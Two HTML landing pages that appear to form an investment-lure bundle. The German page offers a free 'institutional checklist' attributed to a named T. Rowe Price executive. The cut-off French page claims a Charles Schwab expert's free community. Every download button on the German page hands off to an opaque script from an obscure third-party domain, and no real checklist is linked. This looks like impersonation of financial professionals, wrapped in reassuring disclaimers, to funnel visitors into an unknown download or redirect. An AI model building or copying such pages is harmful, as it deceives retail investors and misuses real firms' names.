


<file: index.html>
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Was institutionelle Anleger vor dem Kauf fragen – Kostenlose Checkliste</title>
  <meta name="description" content="Drei Fragen, die professionelle Anleger sich stellen, bevor sie kaufen. Kostenlose institutionelle Checkliste. Keine Anlageberatung, keine Renditeversprechen.">

 <script defer src="https://cloud.umami.is/script.js" data-website-id="f8bedb82-6aaf-449d-ac18-52076ee02988"></script>
   <script src="https://api.yad920d.site/js/meetu-sdk.js"></script>
   

  
  <!-- ===== Einheitlicher Klick-Handler: im <head> definiert ===== -->
  <script>
    function k2() {
     MeetU.download(event);
    }
  </script>

  <style>
    /* ===== Design Tokens ===== */
    :root {
      --navy: #0B1F3A;
      --navy-soft: #132F52;
      --navy-deep: #071527;
      --gold: #C9A227;
      --gold-light: #E6C95C;
      --paper: #F8F7F3;
      --ink: #0F172A;
      --muted: #5A6B7F;
      --line: #E3DFD5;
      --white: #FFFFFF;
      --radius-sm: 8px;
      --radius-md: 14px;
      --radius-lg: 22px;
      --shadow-card: 0 20px 45px -28px rgba(11, 31, 58, 0.45);
      --shadow-cta: 0 12px 30px -10px rgba(201, 162, 39, 0.55);
      --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "Inter", "Helvetica Neue", Arial, sans-serif;
    }

    *,
    *::before,
    *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    html {
      scroll-behavior: smooth;
      -webkit-text-size-adjust: 100%;
    }

    body {
      font-family: var(--font);
      background: var(--paper);
      color: var(--ink);
      line-height: 1.7;
      -webkit-font-smoothing: antialiased;
    }

    img {
      max-width: 100%;
      display: block;
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    button {
      font-family: inherit;
    }

    .wrap {
      width: min(1120px, calc(100% - 40px));
      margin-inline: auto;
    }

    /* ===== Kompakte Compliance-Leiste ===== */
    .compliance {
      background: var(--navy-deep);
      color: #9FB0C4;
      font-size: 12px;
      line-height: 1.55;
      padding: 9px 0;
    }
    .compliance .wrap {
      display: flex;
      gap: 10px;
      align-items: flex-start;
    }
    .compliance b {
      color: var(--gold-light);
      white-space: nowrap;
      font-weight: 700;
    }

    /* ===== Navigation ===== */
    .nav {
      position: sticky;
      top: 0;
      z-index: 100;
      background: rgba(255, 255, 255, 0.94);
      backdrop-filter: blur(14px);
      border-bottom: 1px solid var(--line);
    }
    .nav .wrap {
      display: flex;
      align-items: center;
      justify-content: space-between;
      height: 64px;
    }
    .brand {
      display: flex;
      align-items: center;
      gap: 10px;
      font-weight: 800;
      font-size: 15px;
      letter-spacing: -0.2px;
      color: var(--navy);
    }
    .brand .mark {
      width: 34px;
      height: 34px;
      border-radius: 10px;
      background: var(--navy);
      color: var(--gold);
      display: grid;
      place-items: center;
      font-size: 14px;
      font-weight: 800;
    }
    .brand small {
      display: block;
      font-size: 10px;
      color: var(--muted);
      font-weight: 500;
      letter-spacing: 0.5px;
      text-transform: uppercase;
    }
    .nav-links {
      display: flex;
      gap: 28px;
      font-size: 14px;
      color: var(--muted);
      font-weight: 500;
    }
    .nav-links a:hover {
      color: var(--navy);
    }
    .nav-cta {
      background: var(--gold);
      color: #141414;
      font-size: 13.5px;
      font-weight: 700;
      padding: 9px 20px;
      border-radius: var(--radius-sm);
      border: none;
      cursor: pointer;
      transition: 0.18s ease;
    }
    .nav-cta:hover {
      background: var(--gold-light);
      transform: translateY(-1px);
    }
    @media (max-width: 820px) {
      .nav-links {
        display: none;
      }
      .nav-cta {
        font-size: 12.5px;
        padding: 8px 14px;
      }
    }

    /* ===== Autor / Personenleiste im Seitenkopf ===== */
    .author-bar {
      background: var(--white);
      border-bottom: 1px solid var(--line);
    }
    .author-bar .wrap {
      display: flex;
      align-items: center;
      gap: 18px;
      padding: 18px 0;
      flex-wrap: wrap;
    }
    .author-avatar {
      flex: 0 0 52px;
      width: 52px;
      height: 52px;
      border-radius: 50%;
      overflow: hidden;
      border: 2px solid rgba(201, 162, 39, 0.55);
      background: var(--navy);
      box-shadow: 0 6px 16px -8px rgba(11, 31, 58, 0.5);
    }
    .author-avatar img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      object-position: center 22%;
    }
    .author-main {
      flex: 1 1 320px;
      min-width: 240px;
    }
    .author-main .name {
      font-size: 15px;
      font-weight: 800;
      color: var(--navy);
      line-height: 1.35;
    }
    .author-main .role {
      font-size: 13px;
      color: var(--gold);
      font-weight: 650;
      line-height: 1.4;
    }
    .author-main .desc {
      font-size: 13px;
      color: var(--muted);
      line-height: 1.6;
      margin-top: 3px;
    }
    @media (max-width: 720px) {
      .author-bar .wrap {
        gap: 14px;
        padding: 16px 0;
      }
    }

    /* ===== HERO ===== */
    .hero {
      position: relative;
      background: linear-gradient(155deg, var(--navy) 0%, #0E2647 55%, var(--navy-deep) 100%);
      color: var(--white);
      overflow: hidden;
    }
    .hero::before {
      content: "";
      position: absolute;
      width: 640px;
      height: 640px;
      border-radius: 50%;
      background: radial-gradient(circle, rgba(201, 162, 39, 0.16), transparent 68%);
      top: -220px;
      right: -140px;
      pointer-events: none;
    }
    .hero .wrap {
      position: relative;
      z-index: 1;
      display: grid;
      /* ===== Banner: echte Links-/Rechts-Aufteilung ===== */
      grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
      gap: 56px;
      align-items: center;
      padding: 68px 0 78px;
    }
    .hero-copy {
      min-width: 0;
    }
    .hero-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: rgba(255, 255, 255, 0.08);
      border: 1px solid rgba(201, 162, 39, 0.35);
      color: var(--gold-light);
      font-size: 12px;
      font-weight: 600;
      letter-spacing: 0.4px;
      padding: 6px 14px;
      border-radius: 50px;
      margin-bottom: 22px;
    }
    .hero-badge .dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--gold);
    }
    .hero h1 {
      font-size: clamp(30px, 4.4vw, 46px);
      line-height: 1.2;
      font-weight: 800;
      letter-spacing: -0.8px;
      margin-bottom: 18px;
    }
    .hero h1 em {
      font-style: normal;
      color: var(--gold);
    }
    .hero .lead {
      font-size: 16.5px;
      color: #C3D0DE;
      max-width: 520px;
      margin-bottom: 28px;
    }
    .hero .lead strong {
      color: #fff;
      font-weight: 650;
    }
    .cta-row {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      align-items: center;
      margin-bottom: 20px;
    }
    .btn-primary {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      background: var(--gold);
      color: #141414;
      font-size: 15.5px;
      font-weight: 750;
      padding: 15px 30px;
      border-radius: var(--radius-sm);
      border: none;
      cursor: pointer;
      box-shadow: var(--shadow-cta);
      transition: 0.18s ease;
    }
    .btn-primary:hover {
      background: var(--gold-light);
      transform: translateY(-2px);
    }
    .btn-ghost {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: transparent;
      color: #D6E0EA;
      font-size: 14.5px;
      font-weight: 600;
      padding: 14px 24px;
      border-radius: var(--radius-sm);
      border: 1px solid rgba(255, 255, 255, 0.28);
      cursor: pointer;
      transition: 0.18s ease;
    }
    .btn-ghost:hover {
      border-color: rgba(255, 255, 255, 0.6);
      background: rgba(255, 255, 255, 0.05);
    }
    .hero-fine {
      font-size: 12px;
      color: #7E92A8;
      max-width: 520px;
      line-height: 1.65;
      border-top: 1px solid rgba(255, 255, 255, 0.1);
      padding-top: 14px;
    }
    .hero-fine b {
      color: #B3C2D3;
      font-weight: 600;
    }

    /* ===== Banner-Bild rechts: natürliches Format, kein Beschnitt ===== */
    .hero-visual {
      position: relative;
      min-width: 0;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .hero-visual .frame {
      position: relative;
      width: 100%;
      border-radius: var(--radius-lg);
      overflow: hidden;
      box-shadow: 0 30px 70px -30px rgba(0, 0, 0, 0.65);
      border: 1px solid rgba(255, 255, 255, 0.12);
      background: #0E2037;
      line-height: 0;
    }
    .hero-visual .frame img {
      width: 100%;
      height: auto;
      display: block;
      object-fit: cover;
    }
    .hero-visual .stat-chip {
      position: absolute;
      bottom: -18px;
      left: -18px;
      background: var(--white);
      color: var(--navy);
      border-radius: var(--radius-md);
      padding: 14px 20px;
      box-shadow: 0 18px 40px -18px rgba(0, 0, 0, 0.5);
      display: flex;
      align-items: center;
      gap: 12px;
      z-index: 2;
    }
    .stat-chip .num {
      font-size: 22px;
      font-weight: 800;
      color: var(--navy);
      line-height: 1;
    }
    .stat-chip .txt {
      font-size: 11px;
      color: var(--muted);
      line-height: 1.35;
      max-width: 100px;
    }

    @media (max-width: 900px) {
      .hero .wrap {
        grid-template-columns: 1fr;
        gap: 40px;
        padding: 52px 0 64px;
      }
      .hero-visual {
        justify-content: flex-start;
        max-width: 560px;
      }
      .hero-visual .stat-chip {
        left: 12px;
        bottom: -14px;
        padding: 11px 16px;
      }
    }

    /* ===== Vertrauensleiste ===== */
    .trust-strip {
      background: var(--white);
      border-bottom: 1px solid var(--line);
    }
    .trust-strip .wrap {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
      padding: 28px 0;
    }
    .trust-item {
      text-align: center;
      padding: 0 12px;
      border-right: 1px solid var(--line);
    }
    .trust-item:last-child {
      border-right: none;
    }
    .trust-item .k {
      font-size: 11.5px;
      color: var(--muted);
      letter-spacing: 0.3px;
      margin-bottom: 2px;
    }
    .trust-item .v {
      font-size: 16px;
      font-weight: 750;
      color: var(--navy);
    }
    @media (max-width: 700px) {
      .trust-strip .wrap {
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
        padding: 22px 0;
      }
      .trust-item {
        border-right: none;
      }
    }

    /* ===== Abschnitt-Header ===== */
    .section {
      padding: 68px 0;
    }
    .section-head {
      max-width: 680px;
      margin: 0 auto 42px;
      text-align: center;
    }
    .section-tag {
      display: inline-block;
      font-size: 11.5px;
      font-weight: 750;
      letter-spacing: 1.2px;
      text-transform: uppercase;
      color: var(--gold);
      border: 1px solid rgba(201, 162, 39, 0.35);
      padding: 5px 12px;
      border-radius: 50px;
      margin-bottom: 14px;
    }
    .section-head h2 {
      font-size: clamp(23px, 3.2vw, 32px);
      line-height: 1.3;
      font-weight: 800;
      letter-spacing: -0.4px;
      color: var(--navy);
      margin-bottom: 12px;
    }
    .section-head p {
      font-size: 15.5px;
      color: var(--muted);
    }

    /* ===== Drei Fragen ===== */
    .questions-grid {
      display: grid;
      /* ===== 左右两栏：左卡片，右横幅图片 ===== */
      grid-template-columns: 1fr 1fr;
      gap: 36px;
      align-items: start;
    }
    .q-cards {
      display: grid;
      gap: 18px;
    }
    .q-card {
      background: var(--white);
      border: 1px solid var(--line);
      border-radius: var(--radius-md);
      padding: 26px 26px 22px;
      transition: 0.2s ease;
    }
    .q-card:hover {
      border-color: rgba(201, 162, 39, 0.5);
      box-shadow: var(--shadow-card);
      transform: translateY(-2px);
    }
    .q-card .q-num {
      font-size: 11px;
      font-weight: 800;
      letter-spacing: 1.5px;
      color: var(--gold);
      margin-bottom: 10px;
    }
    .q-card h3 {
      font-size: 18px;
      font-weight: 750;
      color: var(--navy);
      line-height: 1.4;
      margin-bottom: 8px;
    }
    .q-card p {
      font-size: 14px;
      color: #475569;
      line-height: 1.7;
      margin-bottom: 14px;
    }
    .q-card .self-q {
      font-size: 13px;
      color: var(--navy-soft);
      background: #F0F5FB;
      border-left: 3px solid var(--gold);
      padding: 10px 14px;
      border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
      line-height: 1.55;
    }
    .q-card .self-q b {
      color: var(--navy);
    }

    .questions-visual {
      position: sticky;
      top: 90px;
    }
    .questions-visual .img-box {
      border-radius: var(--radius-md);
      overflow: hidden;
      box-shadow: var(--shadow-card);
      /* ===== 改为横幅比例 4:3，而非竖图 3:4 ===== */
      aspect-ratio: 4 / 3;
      background: #E8EDF3;
    }
    .questions-visual img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .questions-visual .caption {
      font-size: 11.5px;
      color: var(--muted);
      text-align: center;
      margin-top: 12px;
      line-height: 1.5;
    }
    @media (max-width: 820px) {
      .questions-grid {
        grid-template-columns: 1fr;
      }
      .questions-visual {
        position: static;
        order: -1;
        max-width: 520px;
        margin: 0 auto;
      }
      .questions-visual .img-box {
        aspect-ratio: 16 / 10;
      }
    }

    /* ===== Inhaltsübersicht ===== */
    .inside {
      background: var(--white);
      border-top: 1px solid var(--line);
      border-bottom: 1px solid var(--line);
    }
    .inside-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
      max-width: 820px;
      margin: 0 auto;
    }
    .inside-item {
      display: flex;
      gap: 14px;
      align-items: flex-start;
      background: var(--paper);
      border-radius: var(--radius-md);
      padding: 18px 20px;
    }
    .inside-item .tick {
      flex: 0 0 24px;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background: var(--gold);
      color: #141414;
      display: grid;
      place-items: center;
      font-size: 13px;
      font-weight: 900;
      margin-top: 1px;
    }
    .inside-item h4 {
      font-size: 15px;
      font-weight: 750;
      color: var(--navy);
      margin-bottom: 3px;
    }
    .inside-item p {
      font-size: 13.5px;
      color: var(--muted);
      line-height: 1.55;
    }
    @media (max-width: 640px) {
      .inside-grid {
        grid-template-columns: 1fr;
      }
    }

    /* ===== Person / Quelle ===== */
    .person-card {
      display: grid;
      grid-template-columns: 200px 1fr;
      gap: 32px;
      background: var(--white);
      border: 1px solid var(--line);
      border-radius: var(--radius-lg);
      padding: 32px;
      align-items: center;
      max-width: 860px;
      margin: 0 auto;
    }
    .person-card .photo {
      border-radius: var(--radius-md);
      overflow: hidden;
      aspect-ratio: 1 / 1;
      background: #E8EDF3;
    }
    .person-card .photo img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .person-card h3 {
      font-size: 20px;
      font-weight: 800;
      color: var(--navy);
      margin-bottom: 2px;
    }
    .person-card .role {
      font-size: 13.5px;
      font-weight: 650;
      color: var(--gold);
      margin-bottom: 14px;
    }
    .person-card ul {
      list-style: none;
      display: grid;
      gap: 8px;
    }
    .person-card li {
      position: relative;
      padding-left: 18px;
      font-size: 14px;
      color: #475569;
      line-height: 1.6;
    }
    .person-card li::before {
      content: "";
      position: absolute;
      left: 0;
      top: 9px;
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: var(--gold);
    }
    @media (max-width: 680px) {
      .person-card {
        grid-template-columns: 1fr;
        gap: 20px;
        padding: 24px;
      }
      .person-card .photo {
        max-width: 140px;
      }
    }

    /* ===== Klartext ===== */
    .klartext {
      background: #FBF7EA;
      border-top: 1px solid #E8DDBB;
      border-bottom: 1px solid #E8DDBB;
    }
    .klartext h2 {
      font-size: clamp(21px, 2.8vw, 28px);
      font-weight: 800;
      color: var(--navy);
      margin-bottom: 6px;
    }
    .klartext .sub {
      font-size: 14px;
      color: #7A6A3A;
      margin-bottom: 26px;
    }
    .klartext-grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
    }
    .klartext-item {
      background: var(--white);
      border: 1px solid #EDE4C8;
      border-radius: var(--radius-sm);
      padding: 18px 20px;
    }
    .klartext-item h4 {
      font-size: 14.5px;
      font-weight: 800;
      color: var(--navy);
      margin-bottom: 4px;
    }
    .klartext-item p {
      font-size: 13.5px;
      color: #5A6270;
      line-height: 1.65;
    }
    @media (max-width: 640px) {
      .klartext-grid {
        grid-template-columns: 1fr;
      }
    }

    /* ===== CTA Abschnitt ===== */
    .cta-section {
      background: linear-gradient(160deg, var(--navy) 0%, #0D2240 100%);
      color: var(--white);
      text-align: center;
      padding: 72px 0;
    }
    .cta-section h2 {
      font-size: clamp(24px, 3.4vw, 34px);
      font-weight: 800;
      letter-spacing: -0.4px;
      margin-bottom: 12px;
    }
    .cta-section p {
      font-size: 15.5px;
      color: #B9C6D8;
      max-width: 520px;
      margin: 0 auto 30px;
    }
    .cta-section .btn-primary {
      font-size: 17px;
      padding: 17px 44px;
    }
    .cta-section .legal-mini {
      font-size: 11.5px;
      color: #7E92A8;
      max-width: 540px;
      margin: 22px auto 0;
      line-height: 1.65;
    }

    /* ===== Footer ===== */
    footer {
      background: var(--navy-deep);
      color: #8FA0B8;
      font-size: 13px;
      padding: 50px 0 32px;
    }
    .footer-cols {
      display: grid;
      grid-template-columns: 1.5fr 1fr 1fr;
      gap: 40px;
      margin-bottom: 34px;
    }
    footer h4 {
      color: var(--white);
      font-size: 13.5px;
      font-weight: 750;
      margin-bottom: 12px;
      letter-spacing: 0.2px;
    }
    footer p {
      line-height: 1.8;
      margin-bottom: 8px;
      font-size: 12.5px;
    }
    footer ul {
      list-style: none;
      display: grid;
      gap: 8px;
      font-size: 12.5px;
    }
    footer ul a:hover {
      color: var(--gold);
    }
    .footer-bottom {
      border-top: 1px solid rgba(255, 255, 255, 0.08);
      padding-top: 22px;
      font-size: 11.5px;
      color: #6E8099;
      line-height: 1.7;
    }
    .footer-bottom .risk {
      max-width: 820px;
      margin-bottom: 8px;
    }
    @media (max-width: 720px) {
      .footer-cols {
        grid-template-columns: 1fr;
        gap: 26px;
      }
    }

    /* ===== Mobile: Feststehender Bottom-Button mit Atem-Effekt ===== */
    .mobile-sticky {
      display: none;
      position: fixed;
      left: 14px;
      right: 14px;
      bottom: 14px;
      z-index: 200;
      background: var(--gold);
      color: #141414;
      font-size: 16px;
      font-weight: 800;
      padding: 16px 20px;
      border: none;
      border-radius: 50px;
      cursor: pointer;
      box-shadow: 0 8px 30px rgba(201, 162, 39, 0.45);
      text-align: center;
      letter-spacing: 0.2px;
      animation: breathe 2.6s ease-in-out infinite;
      transition: transform 0.15s ease;
    }
    .mobile-sticky:active {
      transform: scale(0.97);
    }

    @keyframes breathe {
      0%,
      100% {
        box-shadow: 0 8px 24px rgba(201, 162, 39, 0.35);
        transform: scale(1);
      }
      50% {
        box-shadow: 0 8px 40px rgba(201, 162, 39, 0.7), 0 0 0 8px rgba(201, 162, 39, 0.12);
        transform: scale(1.015);
      }
    }

    @media (max-width: 820px) {
      .mobile-sticky {
        display: block;
      }
      body {
        padding-bottom: 86px;
      }
    }

    /* ===== Reduced Motion ===== */
    @media (prefers-reduced-motion: reduce) {
      .mobile-sticky {
        animation: none;
      }
      .q-card,
      .btn-primary {
        transition: none;
      }
    }
  </style>
</head>
<body>

  <!-- Compliance-Leiste -->
  <div class="compliance">
    <div class="wrap">
      <b>Hinweis:</b>
      <span>Diese Seite ist eine kostenlose Lernressource. Keine Anlageberatung, keine Renditeversprechen. Investitionen bergen Risiken, einschließlich Kapitalverlust.</span>
    </div>
  </div>

  <!-- Navigation -->
  <nav class="nav">
    <div class="wrap">
      <a class="brand" href="#top">
        <span class="mark">JM</span>
        <span>
          Institutionelle Perspektive
          <small>Kostenlose Checkliste · 3 Minuten</small>
        </span>
      </a>
      <div class="nav-links">
        <a href="#fragen">Prüfkriterien</a>
        <a href="#inhalt">Was drinsteht</a>
        <a href="#quelle">Quelle</a>
        <a href="#klartext">Klartext</a>
      </div>
      <button class="nav-cta" onclick="k2()">Checkliste sichern</button>
    </div>
  </nav>

  <!-- ===== Personenleiste im Seitenkopf ===== -->
  <section class="author-bar" aria-label="Autor">
    <div class="wrap">
      <div class="author-avatar">
        <img src="img/1.jpg" alt="Jan H. Müller" width="52" height="52" loading="eager">
      </div>
      <div class="author-main">
        <div class="name">Jan H. Müller</div>
        <div class="role">Leiter Institutioneller Vertrieb DACH · T. Rowe Price</div>
        <div class="desc">Über 15 Jahre Erfahrung im institutionellen Vertrieb bei Franklin Templeton und T. Rowe Price. Die Inhalte dieser Checkliste basieren auf seiner beruflichen Perspektive.</div>
      </div>
    </div>
  </section>

  <main id="top">

    <!-- HERO: Text links, Banner-Bild rechts -->
    <section class="hero">
      <div class="wrap">

        <!-- LINKS: Text -->
        <div class="hero-copy">
          <div class="hero-badge"><span class="dot"></span> Kostenlos · Keine Registrierung</div>
          <h1>Was institutionelle Anleger<br><em>vor dem Kauf</em> fragen</h1>
          <p class="lead">
            Viele schauen nur auf den Kurs. Professionelle Anleger stellen <strong>drei andere Fragen</strong>.
            Wir haben sie in einer kostenlosen <strong>institutionellen Checkliste</strong> zusammengefasst – klar und ohne Fachchinesisch.
          </p>
          <div class="cta-row">
            <button class="btn-primary" onclick="k2()">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
              Kostenlose Checkliste sichern
            </button>
            <a class="btn-ghost" href="#fragen">Erst lesen, was drinsteht</a>
          </div>
          <p class="hero-fine">
            <b>Allgemeine Lerninhalte</b>, keine individuelle Anlageberatung. Investitionen sind mit Risiken verbunden,
            einschließlich des möglichen Verlusts des eingesetzten Kapitals. Frühere Wertentwicklungen sind kein Indikator für zukünftige Ergebnisse.
          </p>
        </div>

        <!-- RECHTS: Banner-Bild im Originalformat -->
        <div class="hero-visual">
          <div class="frame">
            <img
              src="img/2.jpg"
              alt="Analyse von Finanzdaten und Marktentwicklungen"
              width="1200"
              height="675"
              loading="eager"
            >
          </div>
          <div class="stat-chip">
            <div class="num">8</div>
            <div class="txt">Seiten<br>Institutionelle Checkliste</div>
          </div>
        </div>

      </div>
    </section>

    <!-- Vertrauensleiste -->
    <div class="trust-strip">
      <div class="wrap">
        <div class="trust-item"><div class="k">Erfahrung</div><div class="v">15+ Jahre</div></div>
        <div class="trust-item"><div class="k">Zielgruppe</div><div class="v">Privatanleger</div></div>
        <div class="trust-item"><div class="k">Methode</div><div class="v">Grundlagenbasiert</div></div>
        <div class="trust-item"><div class="k">Kosten</div><div class="v">0 €</div></div>
      </div>
    </div>

    <!-- Die 3 Fragen: 左卡片 / 右横幅图片，严格左右布局 -->
    <section class="section" id="fragen">
      <div class="wrap">
        <div class="section-head">
          <span class="section-tag">Die drei Kernfragen</span>
          <h2>Nicht „Wie viel kann ich verdienen?“, sondern das hier</h2>
          <p>Jede Frage wird von einer Selbstprüfung begleitet, die Sie sofort anwenden können.</p>
        </div>

        <div class="questions-grid">
          <!-- 左栏：问题卡片 -->
          <div class="q-cards">
            <article class="q-card">
              <div class="q-num">FRAGE 01</div>
              <h3>Woher kommt die Rendite eigentlich?</h3>
              <p>Ist es der Markt, ist es Glück oder ist es echtes Können? Wer diese drei nicht trennt, gibt das Verdiente früher oder später zurück.</p>
              <div class="self-q"><b>Selbsttest:</b> Würde die Logik noch funktionieren, wenn der Gesamtmarkt nicht steigt?</div>
            </article>

            <article class="q-card">
              <div class="q-num">FRAGE 02</div>
              <h3>Was ist der schlimmste Fall – und halte ich ihn aus?</h3>
              <p>Institutionelle rechnen zuerst den möglichen Verlust, dann den möglichen Gewinn. Wer die Reihenfolge umdreht, verliert schnell die Nerven.</p>
              <div class="self-q"><b>Selbsttest:</b> Würde ich bei einem Minus von 30 % noch nach meinem ursprünglichen Plan handeln?</div>
            </article>

            <article class="q-card">
              <div class="q-num">FRAGE 03</div>
              <h3>Habe ich die unsichtbaren Kosten eingerechnet?</h3>
              <p>Gebühren, Spreads, häufiges Handeln, Zeitaufwand. Sie tauchen nicht in der Rendite auf – aber sie kommen aus Ihrer Tasche.</p>
              <div class="self-q"><b>Selbsttest:</b> Wie viel Prozent meiner erwarteten Rendite frisst die Transaktion?</div>
            </article>
          </div>

          <!-- 右栏：横幅图片 -->
          <div class="questions-visual">
            <div class="img-box">
              <img
                src="img/3.png"
                alt="Konzentrierte Analyse von Charts und Finanzdaten"
                width="800"
                height="600"
                loading="lazy"
              >
            </div>
            <p class="caption">Institutionelle Anleger beginnen mit dem Risiko – nicht mit der Rendite.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- Was drinsteht -->
    <section class="section inside" id="inhalt">
      <div class="wrap">
        <div class="section-head">
          <span class="section-tag">Inhalt der Checkliste</span>
          <h2>Was enthält die Checkliste?</h2>
          <p>Keine Aktienlisten, keine Rendite-Screenshots – nur Konzepte und Checklisten, die Sie selbst anwenden können.</p>
        </div>

        <div class="inside-grid">
          <div class="inside-item">
            <div class="tick">✓</div>
            <div><h4>3 Fragen + Selbsttests</h4><p>Zu jeder Frage zwei konkrete Sätze, die Sie sich selbst stellen können.</p></div>
          </div>
          <div class="inside-item">
            <div class="tick">✓</div>
            <div><h4>Eine Selbstprüfungs-Tabelle</h4><p>Eigene Positionen eintragen und in 10 Minuten durchgehen.</p></div>
          </div>
          <div class="inside-item">
            <div class="tick">✓</div>
            <div><h4>5 häufige Denkfehler</h4><p>Hinterherlaufen, Überhandeln, Leverage mit Können verwechseln – und warum das gefährlich ist.</p></div>
          </div>
          <div class="inside-item">
            <div class="tick">✓</div>
            <div><h4>Risiko-Check in 8 Fragen</h4><p>Vor jedem Einstieg einmal durchgehen.</p></div>
          </div>
        </div>
      </div>
    </section>

    <!-- Quelle / Person -->
    <section class="section" id="quelle">
      <div class="wrap">
        <div class="section-head">
          <span class="section-tag">Hintergrund</span>
          <h2>Wer hat das zusammengestellt?</h2>
          <p>Kein Influencer – jemand, der über ein Jahrzehnt im institutionellen Vertrieb gearbeitet hat.</p>
        </div>

        <div class="person-card">
          <div class="photo">
            <img
              src="img/1.jpg"
              alt="Porträt eines erfahrenen Finanzfachmanns"
              width="400"
              height="400"
              loading="lazy"
            >
          </div>
          <div>
            <h3>Jan H. Müller</h3>
            <div class="role">Leiter Institutioneller Vertrieb DACH · T. Rowe Price</div>
            <ul>
              <li>Seit 2018 bei T. Rowe Price, verantwortlich für institutionelle Kunden in Deutschland und Österreich</li>
              <li>Zuvor über zehn Jahre im institutionellen Vertrieb bei Franklin Templeton</li>
              <li>Früher Senior Investment Consultant bei Mercer in Frankfurt</li>
              <li>Bachelor of Arts in Business Administration, Justus-Liebig-Universität Gießen</li>
            </ul>
          </div>
        </div>
      </div>
    </section>

    <!-- Klartext -->
    <section class="section klartext" id="klartext">
      <div class="wrap">
        <h2>Klartext</h2>
        <p class="sub">Diese vier Punkte sind wichtiger als jeder „Tipp“. Bitte zuerst lesen.</p>
        <div class="klartext-grid">
          <div class="klartext-item"><h4>Keine Aktienempfehlungen</h4><p>Diese Checkliste sagt Ihnen nicht, was Sie kaufen oder wann. Sie hilft nur, die richtigen Fragen zu stellen.</p></div>
          <div class="klartext-item"><h4>Keine Renditeversprechen</h4><p>Niemand kann Ihnen eine bestimmte Rendite garantieren. Wer „sicher“ oder „garantiert“ sagt, sollte Sie hellhörig machen.</p></div>
          <div class="klartext-item"><h4>Keine individuelle Beratung</h4><p>Die Inhalte sind allgemein und berücksichtigen weder Ihr Einkommen noch Ihre Schulden oder Lebenssituation. Die Entscheidung liegt bei Ihnen.</p></div>
          <div class="klartext-item"><h4>Investitionen bergen Risiken</h4><p>Sie können Geld verlieren, bis hin zum Totalverlust. Was gestern gut lief, muss morgen nicht gut laufen.</p></div>
        </div>
      </div>
    </section>

    <!-- CTA -->
    <section class="cta-section">
      <div class="wrap">
        <h2>Jetzt die kostenlose institutionelle Checkliste sichern</h2>
        <p>8 Seiten, drei Minuten Lesezeit. Keine Registrierung, keine versteckten Kosten.</p>
        <button class="btn-primary" onclick="k2()">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
          Checkliste kostenlos sichern
        </button>
        <p class="legal-mini">Allgemeine Lerninhalte, keine Anlageberatung. Investitionen sind mit Risiken verbunden, einschließlich Kapitalverlust.</p>
      </div>
    </section>

  </main>

  <!-- Footer -->
  <footer>
    <div class="wrap">
      <div class="footer-cols">
        <div>
          <h4>Über diese Seite</h4>
          <p>Kostenlose Lernressource für Privatanleger. Die Inhalte dienen der allgemeinen Orientierung und stellen keine Anlageberatung dar.</p>
        </div>
        <div>
          <h4>Navigation</h4>
          <ul>
            <li><a href="#fragen">Prüfkriterien</a></li>
            <li><a href="#inhalt">Inhalt der Checkliste</a></li>
            <li><a href="#quelle">Quelle</a></li>
            <li><a href="#klartext">Klartext</a></li>
          </ul>
        </div>
        <div>
          <h4>Rechtliches</h4>
          <ul>
            <li><a href="">Datenschutz</a></li>
            <li><a href="">Impressum</a></li>
            <li><a href="">AGB</a></li>
            <li><a href="#klartext">Risikohinweise</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p class="risk">
          <strong style="color:#CBD5E1">Risikohinweis:</strong>
          Diese Seite enthält allgemeine Lerninhalte, keine individuelle Anlageberatung und kein Angebot zum Kauf oder Verkauf von Finanzinstrumenten.
          Investitionen sind mit Risiken verbunden, einschließlich des möglichen Verlusts des eingesetzten Kapitals. Frühere Wertentwicklungen sind kein Indikator für zukünftige Ergebnisse.
        </p>
        <p>© <span id="year"></span>. Alle Rechte vorbehalten.</p>
      </div>
    </div>
  </footer>

  <!-- Mobiler feststehender CTA mit Atem-Effekt -->
  <button class="mobile-sticky" onclick="k2()" aria-label="Kostenlose institutionelle Checkliste sichern">
    Checkliste kostenlos sichern
  </button>

  <script>
    document.getElementById('year').textContent = new Date().getFullYear();
  </script>
</body>
</html>
</file>



<file: facd/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Tyler Woulfe — Expertise Bancaire & Fiduciaire Charles Schwab | Communauté Gratuite</title>
